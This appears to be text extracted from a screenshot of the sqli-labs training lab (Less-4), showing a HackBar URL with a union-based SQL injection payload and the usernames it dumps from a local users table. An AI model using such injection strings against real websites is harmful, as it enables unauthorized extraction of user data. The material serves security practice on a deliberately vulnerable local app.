 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Ha
Load URL
http://localhost/sqli-labs-master/Less-4
?id=-1") union select 1 , group_concat(username)  , 3 from users --+`
Split URL